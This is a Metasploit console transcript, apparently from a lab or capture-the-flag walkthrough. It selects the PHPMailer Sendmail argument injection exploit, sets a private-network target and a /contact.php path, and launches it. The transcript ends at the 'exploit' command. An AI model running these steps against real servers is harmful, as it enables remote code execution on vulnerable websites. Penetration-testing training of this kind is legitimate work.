 msf5 > search name:mailer
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/client/smtp/emailer normal No Generic Emailer (SMTP)
1 exploit/multi/http/phpmailer_arg_injection 2016-12-26 manual No PHPMailer Sendmail Argument Injection
2 exploit/unix/webapp/wp_phpmailer_host_header 2017-05-03 average Yes WordPress PHPMailer Host Header Command Injection
msf5 > use 1
msf5 exploit(multi/http/phpmailer_arg_injection) > show options
Module options (exploit/multi/http/phpmailer_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to the application root
TRIGGERURI no Path to the uploaded payload
VHOST no HTTP server virtual host
WEB_ROOT /var/www yes Path to the web root
Exploit target:
Id Name
-- ----
0 PHPMailer <5.2.18
msf5 exploit(multi/http/phpmailer_arg_injection) > set rhost 192.168.1.115
rhost => 192.168.1.115
msf5 exploit(multi/http/phpmailer_arg_injection) > set targeturi /contact.php
targeturi => /contact.php
msf5 exploit(multi/http/phpmailer_arg_injection) > set triggeruri /
triggeruri => /
msf5 exploit(multi/http/phpmailer_arg_injection) > set web_root /var/www/html
web_root => /var/www/html
msf5 exploit(multi/http/phpmailer_arg_injection) > exploit